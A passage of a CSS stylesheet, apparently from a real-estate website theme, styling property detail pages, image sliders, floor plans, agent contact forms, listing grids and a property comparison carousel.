  background-color: #292d2d;
  margin: 0;
}

#property-detail-flexslider .jcarousel-clip-vertical {
  overflow: hidden;
  height: 260px;
}

#property-detail-flexslider .jcarousel-next,
#property-detail-flexslider .jcarousel-prev {
  margin: 6px 0 2px;
  text-indent: -999em;
  display: block;
  width: 38px;
  height: 28px;
  cursor: pointer;
}

#property-detail-flexslider .jcarousel-next:hover,
#property-detail-flexslider .jcarousel-prev:hover {
  background-position: center -28px;
}

#property-detail-flexslider .jcarousel-next {
  background: url(../images/slideshow-nav-right.png) #141616 no-repeat center 6px;
  float: left;
}

#property-detail-flexslider .jcarousel-prev {
  background: url(../images/slideshow-nav-left.png) #141616 no-repeat center 6px;
  float: right;
}

#overview {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  background-color: #fff;
}

#overview .property-item {
  padding: 0;
  border: none;
  margin-bottom: 0;
  background: transparent;
}

#overview .property-item .wrap {
  background-color: #dedede;
  margin-bottom: 16px;
}

#overview .property-item .title {
  float: left;
  margin-bottom: 0;
  padding: 0 0 0 16px;
  font-size: 14px;
  line-height: 40px;
  color: #394041;
}

#overview .property-item .price {
  background: url(../../images/arrow-black.png) no-repeat left 0;
  float: right;
  margin: 0;
  padding: 0 0 0 15px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

#overview .property-item .price span {
  display: inline-block;
  background-color: #4DC7EC;
  padding: 11px 10px 11px 14px;
  margin-right: -1px;
  color: #fff;
}

#overview .property-item .price .status-label {
  margin-right: -5px;
  padding-right: 28px;
  padding-left: 7px;
  background: url(../../images/arrow-left.png) #292d2d no-repeat right 0;
}

#overview .property-item .price small {
  vertical-align: 1px;
  color: #fff;
}

#overview .property-item .property-meta {
  border: 1px solid #dedede;
  margin: 0 17px 18px;
  padding: 0;
  background-color: #f5f5f5;
  border-color: #dedede;
  width: auto;
}

#overview .property-item .property-meta span {
  margin: 0 0 0 10px;
  padding-right: 10px;
  padding-top: 11px;
  border-color: #dedede;
  color: #394041;
  min-height: 22px;
  height: auto !important;
  height: 22px;
}

#overview .property-item .property-meta .add-to-fav {
  padding-top: 12px;
  padding-bottom: 10px;
}

#overview .property-item .property-meta .add-to-fav .fa {
  margin-right: 5px;
}

#overview .property-item .printer-icon {
  display: inline-block;
  float: right;
  padding-left: 15px;
  padding-bottom: 11px;
  border-left: 1px solid #dedede;
  margin-left: 0;
}

#overview .property-item .printer-icon a {
  color: #394041;
}

#overview .property-item .printer-icon a .fa {
  color: #586162;
  margin-right: 6px;
  font-size: 15px;
}

#overview .property-item .printer-icon a:hover {
  color: #ec894d;
}

#overview .property-item .printer-icon a:hover .fa {
  color: #ec894d;
}

#overview .property-item .content {
  padding: 0 20px 26px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 22px;
  border-bottom: 1px solid #dedede;
}

#overview .property-item h4.additional-title, #overview .property-item h4 a.additional-title {
  font-weight: 500;
}

#overview .property-item ul.additional-details {
  list-style: none;
  margin: 0;
  border-top: 1px solid #f1f1f1;
}

#overview .property-item ul.additional-details li {
  padding: 6px 5px 6px 10px;
  border-bottom: 1px solid #eee;
  margin: 0;
}

#overview .property-item ul.additional-details li:hover {
  background-color: #f1f1f1;
}

#overview .property-item ul.additional-details li strong {
  display: inline-block;
  font-weight: 500;
  color: #394041;
  margin-right: 10px;
}

#overview .property-item .features {
  background-color: #fbfbfb;
  border-bottom: 1px solid #dedede;
  padding-bottom: 0;
}

#overview .property-item .features h4, #overview .property-item .features h4 a, #overview .property-item h4 .features a {
  border-bottom: 1px solid #dedede;
  background-color: #f8f8f8;
  float: none;
  padding: 9px 20px 10px;
  line-height: 20px;
}

#overview .property-item .features .arrow-bullet-list {
  margin: 10px 10px 10px;
}

#overview .property-item .features .arrow-bullet-list li {
  background: url(../../images/feature-list-bullet.png) no-repeat 10px 14px;
  float: left;
  width: 25%;
  margin: 0 27px 2px 0;
  padding-left: 25px;
  list-style: none;
}

#overview .property-item .features .arrow-bullet-list li a {
  display: block;
  color: #636464;
  padding: 7px 2px 7px 0px;
}

#overview .property-item .features .arrow-bullet-list li.selected, #overview .property-item .features .arrow-bullet-list li:hover {
  background-color: #f1f1f1;
}

#overview .common-note {
  margin-top: 20px;
  background: #fafafa;
  padding: 20px 15px 20px 20px;
  border: 1px solid #eee;
}

#overview .common-note .common-note-heading {
  margin-bottom: 10px;
  font-weight: 500;
}

#overview .common-note p {
  color: #71797a;
  margin-bottom: 0;
}

#overview .property-video {
  border-bottom: 1px solid #dedede;
  padding: 24px 25px;
  position: relative;
}

#overview .property-video img {
  margin-bottom: 0;
}

#overview .property-video .play-btn {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -37px;
  margin-left: -37px;
  height: 74px;
  width: 74px;
  background: url(../../images/play-btn2.png) no-repeat center center;
}

#overview .share-label,
#overview .common-label, #overview .video-label, #overview .attachments-label, #overview .map-label,
#overview .floor-plans .floor-plans-label, .floor-plans
#overview .floor-plans-label {
  background-color: #586162;
  display: inline-block;
  padding: 6px 17px 8px 14px;
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0.5px;
}

#overview .map-wrap {
  padding: 24px 25px 10px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-label,
#overview .map-label {
  padding-left: 20px;
  padding-right: 25px;
  z-index: 1000;
}

#overview .attachments-wrap {
  padding: 25px 25px 25px 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-inner {
  border: 1px solid #dedede;
  background-color: #f5f5f5;
  padding: 15px 10px 15px 15px;
}

#overview .attachments-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

#overview .attachments-list li {
  float: left;
  width: 31%;
  padding: 10px 0 10px 10px;
}

#overview .attachments-list li i {
  font-size: 24px;
  margin-right: 10px;
  vertical-align: middle;
}

#overview .share-networks {
  margin: 0 0 14px;
  border: 1px solid #dedede;
  background-color: #f5f5f5;
}

#overview .share-networks a {
  font-size: 13px;
  color: #394041;
}

#overview .share-networks a:hover {
  color: #dc7d44;
}

#overview .share-networks a [class^="fa-"], #overview .share-networks a [class*=" fa-"] {
  margin: 0 9px 0 12px;
  color: #929a9b;
}

#overview .share-networks span {
  display: block;
  float: left;
  padding: 11px 23px 11px 0;
  border-right: 1px solid #dedede;
}

#overview .share-networks span:last-of-type {
  border-right: none;
}

#overview .share-networks .share-label {
  position: static;
  margin: -1px 6px -1px -1px;
  padding: 12px 21px 13px 17px;
  border-right: none;
}

#overview .child-properties {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 24px 0;
}

#overview .child-properties h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 5px;
  text-transform: capitalize;
}

#overview .child-properties .property-item {
  margin-bottom: 30px;
}

#overview .child-properties .property-item figure {
  margin: 0 20px 20px 0;
}

#overview .child-properties .property-item h4, #overview .child-properties .property-item h4 a {
  font-size: 16px;
  margin-bottom: 10px;
}

#overview .child-properties .property-item .price {
  color: #4dc7ec;
  font-weight: bold;
  font-size: 14px;
  background: none;
  float: none;
  padding: 0;
  margin: 0 0 10px;
}

#overview .child-properties .property-item .price small {
  color: #4dc7ec;
  display: inline-block;
  font-weight: bold;
  margin-left: 5px;
}

#overview .child-properties .property-item p {
  margin-bottom: 10px;
}

#overview .child-properties .property-item .property-meta {
  margin: 0;
}

#overview .agent-detail {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 16px 24px;
}

#overview .agent-detail h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 10px;
  text-transform: capitalize;
}

#overview .agent-detail p {
  font-size: 13px;
  line-height: 22px;
  margin: 0 0 20px;
}

#overview .left-box {
  float: left;
  width: 100%;
}

#overview .left-box figure {
  float: left;
  margin: 4px 25px 20px 0;
  width: 212px;
  height: auto;
}

#overview .left-box figure img {
  border: 1px solid #dedede;
  width: 210px;
  height: auto;
}

#overview .left-box p a.real-btn, #overview .left-box p a.btn-blue, #overview .left-box p a.btn-grey, #overview .left-box p .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget #overview .left-box p a.submit {
  margin-top: 10px;
}

#overview .contact-form {
  float: right;
  width: 100%;
}

#overview .contact-form h3 {
  margin-bottom: 6px;
}

#overview .contact-form form {
  margin: 0 0 10px;
}

#overview .contact-form textarea,
#overview .contact-form input[type="text"] {
  color: #7b8283;
  border: 1px solid #dedede;
  margin-bottom: 16px;
  background-color: #fff;
  width: 96.6%;
  padding: 3px 10px 5px;
}

#overview .contact-form textarea {
  height: 96px;
  resize: none;
  margin-bottom: 15px;
}

#overview .contact-form .inspiry-recaptcha-wrapper {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

#overview .contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

#overview .contact-form .ajax-loader {
  display: none;
}

#overview .contact-form .form-separator {
  margin: 0 0 15px;
}

#overview .contact-form .error-container {
  color: red;
}

#overview .contacts-list {
  float: left;
  width: 61.5%;
  margin-bottom: 8px;
}

#property_map {
  border: none;
  width: 100%;
  height: 350px;
  margin-bottom: 15px;
}

#property_map img {
  max-width: none;
}

.infoBox > img {
  z-index: 999;
  background: #f0f0f0;
  background: rgba(255, 255, 255, 0.6);
}

.infoBox > img:hover {
  background: white;
  background: rgba(255, 255, 255, 0.9);
}

.infoBox .map-info-window {
  position: relative;
  background: #fff;
  width: 244px;
  border-bottom: 3px #4dc7ec solid;
  margin-bottom: 17px;
}

.infoBox .arrow-down {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #4dc7ec transparent transparent transparent;
  position: absolute;
  bottom: -13px;
  left: 112px;
}

.infoBox .prop-title {
  margin: 10px 10px;
}

.infoBox .prop-title a {
  font-size: 14px;
  line-height: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.infoBox .prop-title a:hover {
  color: #df5400;
}

.infoBox p {
  margin: 10px;
}

.infoBox span.price {
  font-size: 11px;
  line-height: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

/*
 *  Floor Plans
 */
.floor-plans {
  padding: 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

.floor-plans img {
  margin-bottom: 0;
}

.floor-plans .floor-plans-label {
  line-height: 20px;
  margin: 0 0 10px;
}

.floor-plans .floor-plan {
  margin-bottom: 10px;
}

.floor-plans .floor-plan:last-child {
  margin-bottom: 0;
}

.floor-plans .floor-plan-title {
  padding: 10px 15px;
  border: 1px solid #dedede;
  cursor: pointer;
  background-color: #f5f5f5;
  color: #394041;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.floor-plans .floor-plan-title .fa {
  font-size: 14px;
  line-height: 22px;
  float: left;
  margin-right: 10px;
}

.floor-plans .floor-plan-title h3 {
  float: left;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-title:hover {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan.current .floor-plan-title {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan-meta {
  float: right;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: hidden;
  font-size: 12px;
}

.floor-plans .floor-plan-meta div {
  display: inline-block;
  margin: 0 8px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-meta div span {
  margin-right: 4px;
}

.floor-plans .floor-plan-meta div:first-child {
  margin-left: 0;
}

.floor-plans .floor-plan-meta div:last-child {
  margin-right: 0;
}

.floor-plans .floor-plan-meta div .floor-price-value {
  color: #ec894d;
}

.floor-plans .floor-plan-content {
  padding: 15px 20px 20px;
  border: 1px solid #dedede;
  border-top: none;
  background-color: #fff;
  display: none;
}

.floor-plans .floor-plan-desc {
  margin: 0 0 20px;
}

.floor-plans .floor-plan-map {
  margin: 0;
}

/* Properties list layout shortcode in floor plans */
.detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
  width: 234px;
}

.detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
  width: 340px;
}

/* Property grid layout shortcode in floor plans */
.detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
  margin-left: -12px;
}

.detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
  margin-left: 10px;
}

/* Agent contact details */
.contacts-list {
  list-style: none;
  margin: 0;
  color: #394041;
}

.contacts-list li {
  border-bottom: 1px solid #dedede;
  line-height: 16px;
  padding: 10px 0;
}

.contacts-list li svg {
  margin-right: 5px;
  vertical-align: top;
}

.contacts-list li svg .path,
.contacts-list li svg .circle {
  fill: #394041;
}

.page-carousel .featured-properties-carousel {
  border: 1px solid #dedede;
  background: #fff;
  padding: 16px 0 15px;
  margin-bottom: 80px;
}

.page-carousel .featured-properties-carousel .narrative {
  padding-bottom: 13px;
}

.page-carousel .featured-properties-carousel .carousel {
  margin-bottom: 4px;
}

.page-carousel .featured-properties-carousel .es-carousel-wrapper ul li .price {
  background: none;
  color: #37b3d9;
  font-size: 14px;
}

/*	Password Protected Form on Property Detail Page
--------------------------------------------------------*/
.single-property form.post-password-form {
  padding: 50px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.single-property form.post-password-form input[type=submit] {
  background-color: #ec894d;
  border: none;
  color: #fff;
  padding: 5px 10px;
}

.single-property form.post-password-form input[type=submit]:hover {
  background-color: #e3712c;
}

/*	Similar Properties on Property Detail Page
--------------------------------------------------------*/
.detail .listing-layout {
  border: 1px solid #dedede;
}

.detail #overview .inspiry-shortcode .list-container {
  padding: 0;
}

.detail #overview .inspiry-shortcode .property-item {
  border: 1px solid #dedede;
  padding: 10px 10px 0;
}

.detail #overview .inspiry-shortcode .property-item figure {
  width: 224px;
}

.detail #overview .inspiry-shortcode .property-item .detail {
  width: 394px;
}

.detail #overview .inspiry-shortcode .property-item .price {
  background: #4dc7ec;
  float: none;
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.detail #overview .inspiry-shortcode .property-item .property-meta {
  border: none;
  border-top: 1px solid #dedede;
  margin: 0 -10px;
}

.detail #overview .inspiry-shortcode.property-grid .property-item {
  border: none;
  padding: 0;
  margin: 0 0 0 30px;
  min-height: 310px;
}

.detail #overview .inspiry-shortcode.property-grid .property-item figure {
  width: auto;
}

.detail .list-container {
  padding: 10px 24px 24px;
}

.detail .list-container h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 7px 30px;
  text-transform: capitalize;
}

/*  property detail slider variation 2
--------------------------------------------------------*/
#property-slider-two-wrapper {
  padding: 19px 19px 3px;
  background-color: #f5f5f5;
  border-top: 1px solid #dedede;
}

#property-slider-two-wrapper .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-slider-two {
  min-height: 320px;
}

#property-slider-two .flex-direction-nav a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 32px;
  height: 32px;
  margin-top: -16px;
  z-index: 150;
  cursor: pointer;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-slider-two .flex-direction-nav a:focus {
  outline: none;
}

#property-slider-two .flex-direction-nav a::before {
  display: none;
}

#property-slider-two .flex-direction-nav a.flex-prev {
  background: url(../../images/prop-slider-nav-left.png) no-repeat 0px 0px;
  left: 20px;
}

#property-slider-two .flex-direction-nav a.flex-prev:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav a.flex-next {
  background: url(../../images/prop-slider-nav-right.png) no-repeat 0px 0px;
  right: 20px;
}

#property-slider-two .flex-direction-nav a.flex-next:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav .flex-disabled {
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: default;
}

#property-slider-two .flexslider.loading {
  background: transparent url("../../images/slider-loader.gif") no-repeat center center;
}

#property-carousel-two {
  padding: 0 28px;
}

#property-carousel-two .slides li {
  margin: 10px 10px 10px 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

#property-carousel-two .slides li img {
  cursor: pointer;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

#property-carousel-two .slides li:hover img, #property-carousel-two .slides li.flex-active-slide img {
  opacity: 1;
  filter: alpha(opacity=100);
}

#property-carousel-two .flex-direction-nav a {
  opacity: 1;
  background-color: #4dc7ec;
  background-image: url("../../images/arrow-right-white.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 8px 11px;
  height: 40px;
  width: 40px;
  text-indent: -999em;
  text-align: left;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-carousel-two .flex-direction-nav a:hover {
  background-color: #1fb9e7;
}

#property-carousel-two .flex-direction-nav a:focus {
  outline: none;
}

#property-carousel-two .flex-direction-nav a::before {
  display: none;
}

#property-carousel-two .flex-direction-nav a.flex-prev {
  background-image: url("../../images/arrow-left-white.png");
  left: 0;
}

#property-carousel-two .flex-direction-nav a.flex-next {
  background-image: url("../../images/arrow-right-white.png");
  right: 0;
}

#property-carousel-two .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100);
  cursor: default;
  z-index: 100;
  pointer-events: none;
}

/*	Property Comments
--------------------------------------------------------*/
.property-comments {
  padding: 25px 20px;
  background: #ffffff;
  border: 1px solid #dedede;
  margin-top: 30px;
}

.property-comments #comments {
  padding-top: 0;
}

.property-comments #respond #commentform {
  padding: 20px 0 0;
}

@media (max-width: 979px) {
  .property-comments {
    margin-bottom: 35px;
  }
}

/* Agents Listing
--------------------------------------------------------*/
.about-agent {
  padding: 16px 20px 0;
  border: 1px solid #dedede;
  margin-bottom: 30px;
}

.about-agent h4 a, .property-item h4 .about-agent a a {
  color: #394041;
}

.about-agent h4 a:hover, .property-item h4 .about-agent a a:hover {
  color: #df5400;
}

.about-agent .agent-pic {
  margin: 0;
  float: none;
  margin-bottom: 15px;
}

.about-agent .contact-types {
  color: #394041;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.about-agent .contacts-list {
  margin: 0 0 20px;
}

.about-agent .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
  line-height: 20px;
}

.about-agent .contacts-list li:last-child {
  margin-right: 0;
}

.about-agent .agent-recaptcha {
  min-height: inherit;
}

.about-agent .follow-agent {
  border-top: 1px solid #dedede;
  margin: 40px -20px 0;
  clear: both;
}

.about-agent .real-btn.btn, .about-agent .btn.btn-blue, .about-agent .btn.btn-grey, .about-agent .sidebar .widget .dsidx-widget .btn.submit, .sidebar .widget .dsidx-widget .about-agent .btn.submit {
  float: right;
  padding: 12px 25px;
}

.about-agent .social_networks li a {
  border-color: #dedede;
  height: 44px;
}

.about-agent .social_networks li a i {
  width: auto;
}

.about-agent .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-google-plus:before {
  left: 2px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-linkedin:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/* Agent Single
--------------------------------------------------------*/
.about-agent.agent-single figure {
  width: auto;
  margin: 0;
  float: none;
}

.about-agent.agent-single figure img {
  border: 1px solid #dedede;
}

.about-agent.agent-single .detail {
  float: none;
  width: auto;
  margin-bottom: 0;
}

.about-agent.agent-single .detail ul, .about-agent.agent-single .detail ol {
  list-style-position: inside;
}

.agent-single .contacts-list {
  margin: 0 0 20px;
}

.agent-single .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
}

.agent-single .contacts-list li:last-child {
  margin-right: 0;
}

.agent-single .follow-agent {
  margin-top: 0;
}

/* Agent Single Form
--------------------------------------------------------*/
#agent-single-form {
  margin-top: 15px;
  margin-bottom: 0;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"],
#agent-single-form textarea {
  width: 100%;
  box-sizing: border-box;
}

#agent-single-form input[type="text"].error,
#agent-single-form input[type="email"].error,
#agent-single-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#agent-single-form input[type="text"],
#agent-single-form input[type="email"] {
  height: 34px;
}

#agent-single-form textarea {
  height: 100px;
}

#agent-single-form .inspiry-recaptcha-wrapper {
  margin-bottom: 10px;
}

#agent-single-form .recaptcha_widget {
  width: 100%;
  box-sizing: border-box;
  max-width: none;
}

#agent-single-form #ajax-loader {
  display: none;
}

#agent-single-form #error-container,
#agent-single-form #message-container {
  margin: 10px 0;
  padding: 0;
}

#agent-single-form ul.recaptcha_options {
  margin: 5px;
}

/* Listing Layout
--------------------------------------------------------*/
.listing-layout {
  position: relative;
  background-color: #fff;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.listing-layout h4, .listing-layout .property-item h4 a, .property-item h4 .listing-layout a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 26px;
  font-weight: normal;
  margin: 0 0 15px;
}

.listing-layout figure {
  float: left;
  margin: 4px 23px 15px 0;
}

.listing-layout p {
  line-height: 24px;
  font-size: 13px;
}

.listing-layout em {
  margin-right: 13px;
  font-style: normal;
}

.listing-layout .property-item-wrapper {
  width: auto;
  float: none;
  margin: 0 0 30px;
}

.listing-layout .property-item {
  padding-bottom: 0;
}

.listing-layout .property-item .price {
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.listing-layout .property-item figure {
  margin: 0 0 20px;
}

.listing-layout .property-item img {
  border: none;
}

.listing-layout .property-item .detail {
  width: 414px;
}

.listing-layout .property-item .detail p {
  margin-bottom: 10px;
}

.listing-layout .property-by .title-heading {
  float: left;
  position: static;
}

.span12 .listing-layout .property-item figure {
  width: 244px;
}

.span12 .listing-layout .property-item .detail {
  width: 605px;
}

/* View Type
--------------------------------------------------------*/
.view-type {
  position: absolute;
  right: -1px;
  top: -42px;
  border: 1px solid #dedede;
  background-color: #fff;
}

.view-type a {
  display: block;
  float: left;
  height: 24px;
  width: 24px;
  padding: 8px;
  margin: 0;
  cursor: pointer;
}

.view-type a.grid .boxes, .view-type a.list .boxes {
  fill: #394041;
}

.view-type a.grid.active .boxes, .view-type a.grid:hover .boxes, .view-type a.list.active .boxes, .view-type a.list:hover .boxes {
  fill: #df5400;
}

.view-type a.list {
  border-right: 1px solid #dedede;
}

/* Listing
--------------------------------------------------------*/
.listing-grid-layout .main {
  margin: 52.5px 0 64px;
}

.listing-grid-layout .main.fix-margins {
  margin-top: 0;
}

.listing-grid-layout .title-heading {
  text-transform: capitalize;
  background-color: #394041;
  position: absolute;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding: 0 30px 0 20px;
  top: -53px;
  left: 0;
  color: #fff;
  left: -1px;
}

.listing-grid-layout .pagination {
  clear: both;
  border-top: 1px solid #dedede;
  margin: 20px 0;
  padding: 20px 0 0;
}

.tax-property-feature .listing-grid-layout .main,
.tax-property-city .listing-grid-layout .main,
.tax-property-type .listing-grid-layout .main,
.tax-property-status .listing-grid-layout .main {
  margin-top: 35px;
}

.list-container {
  padding: 25px 22px;
}

.listing-layout.inspiry-shortcode {
  border: none;
}

.inspiry-shortcode .list-container {
  padding: 0 5px;
}

.page-carousel .brands-carousel {
  border: 1px solid #dedede;
  margin-bottom: 60px;
}

/* Property Grid Layout
--------------------------------------------------------*/
.property-grid .list-container {
  margin-left: -30px;
}

.property-grid .list-container .alert-wrapper {
  margin: 10px 0 10px 50px;
}

.property-grid .property-item {
  margin: 0 0 30px 30px;
  padding: 0;
  float: left;
  border: 0;
  width: 196px;
  min-height: 330px;
  height: auto !important;
  height: 330px;
  background: transparent;
}

.property-grid .property-item figure {
  margin: 0 0 18px;
  width: auto;
  float: none;
}

.property-grid .property-item h4, .property-grid .property-item h4 a, .property-grid .property-item h4 a {
  font-size: 14px;
}

.property-grid .property-item h4, .property-grid .property-item h4 a {
  margin-bottom: 4px;
}

.property-grid .property-item p {
  line-height: 23px;
  margin-bottom: 10px;
}

.property-grid .property-item p .more-details {
  margin-bottom: 0;
}

.property-grid .property-item span {
  color: #4dc7ec;
  font-weight: bold;
}

.property-grid .property-item .more-details .fa-caret-right {
  margin-left: 5px;
  vertical-align: middle;
}

.property-grid.inspiry-shortcode .list-container {
  padding: 0;
}

.property-grid.inspiry-shortcode .property-item {
  margin-bottom: 20px;
}

.span12 .property-grid.inspiry-shortcode .list-container {
  padding-left: 10px;
}

.span12 .property-grid.inspiry-shortcode figure {
  width: auto;
}

/* Property Compare
--------------------------------------------------------*/
#add-to-compare-form {
  margin: 0 auto;
}

.compare_output {
  display: none;
}

.compare_output.show {
  display: block;
}

.list-container .property-item .property-meta .compare_target {
  display: inline-block;
  width: initial;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

.list-container .property-item .property-meta .compare_target.dim {
  color: #828f91;
}

.list-container .property-item .property-meta .add-to-compare-span {
  float: right;
  border-left: 1px solid #dedede;
  padding: 10px 12px 10px 31px;
}

.list-container .property-item .property-meta .add-to-compare-span .fa {
  margin-right: 5px;
  float: none;
}

.property-grid .list-container .property-item .add-to-compare-span {
  display: block;
  float: none;
  margin: 0 auto;
  margin-top: 10px;
}

.property-grid .list-container .property-item .add-to-compare-span .fa {
  margin-right: 5px;
  float: none;
}

.property-grid .list-container .property-item .add-to-compare-span .compare_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
  font-weight: 400;
}

.property-grid .list-container .property-item .add-to-compare-span .compare_target.dim {
  color: #828f91;
}

.property-grid .list-container .property-item .add-to-compare-span .add-to-compare {
  color: #394041;
  font-weight: 400;
}

.property-grid .list-container .property-item .add-to-compare-span .add-to-compare:hover {
  color: #df5400;
}

.compare-properties {
  display: none;
  padding: 15px 25px;
  background: #f5f5f5;
  margin: 0 -22px 15px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: #dedede;
}

.compare-properties .compare-carousel {
  margin: 0 auto 15px auto;
}

.compare-properties .compare-carousel .owl-item {
  display: inline-block;
}

.compare-properties .compare-carousel .compare-carousel-slide {
  width: 150px;
  margin-right: 15px;
  float: left;
  position: relative;
}

.compare-properties .compare-carousel .compare-carousel-slide:nth-last-child(1) {
  margin-right: 0;
}

.compare-properties .compare-carousel .compare-slide-img {
  display: inline-block;
  vertical-align: top;
}

.compare-properties .compare-carousel .compare-remove {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: top;
  position: absolute;
  top: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  cursor: pointer;
  text-align: center;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.compare-properties .compare-carousel .compare-remove:hover {
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.compare-properties .compare-carousel .compare-remove i {
  color: #fff;
  line-height: 1;
  width: 15px;
  height: 15px;
  text-align: center;
}

.compare-properties .compare-nav {
  display: inline-block;
  float: right;
}

.compare-properties .compare-nav .compare-nav-pre {
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.compare-properties .compare-nav .compare-nav-next {
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.compare-properties .compare-nav .compare-nav-pre,
.compare-properties .compare-nav .compare-nav-next {
  width: 25px;
  height: 37px;
  display: inline-block;
  cursor: pointer;
  text-indent: -999em;
}

.compare-properties .compare-nav .compare-nav-pre:hover,
.compare-properties .compare-nav .compare-nav-next:hover {
  background-color: #394041;
  background-position: center -14px;
}

.property-grid .compare-properties {
  margin: 0 -22px 15px 8px;
}

.page-template-template-search .compare-properties {
  background: none;
  border-top: none;
  border-bottom: none;
  padding: 20px 25px 0;
  margin-bottom: 0;
}

.page-template-template-search .compare-properties h4, .page-template-template-search .compare-properties .property-item h4 a, .property-item h4 .page-template-template-search .compare-properties a {
  text-align: left;
  margin-bottom: 25px;
}

.page-template-template-search .compare-properties .compare-carousel {
  margin: 0 auto 25px auto;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
  width: 204px;
  margin-right: 25px;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-last-child(1) {
  margin-right: 0;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide .compare-slide-img {
  display: block;
}

.page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide img {
  width: 100%;
}

.page-template-template-search .compare-properties .compare-submit {
  float: left;
}

.page-template-template-search-right-sidebar .compare-properties {
  margin: 25px -22px 0;
}

.page-template-template-search-sidebar .compare-properties {
  margin: 25px -22px 0;
}

.property-item .compare-meta {
  overflow: visible;
}

.property-item .compare-meta span {
  border-right: none;
  margin-right: 0;
}

.property-item .compare-meta .add-to-compare-search {
  margin-left: 0;
  padding: 10px 17px;
  padding: 10px 24px 10px 15px;
  float: right;
  margin-right: -20px;
}

.property-item .compare-meta .add-to-compare-search .add-to-compare:hover .compare-label {
  color: #df5400;
}

.property-item .compare-meta .add-to-compare-search svg {
  margin-right: 0;
  margin-top: 2px;
}

.property-item .compare-meta .add-to-compare-search .compare-label {
  display: none;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip {
  cursor: pointer;
  position: relative;
  padding: 0;
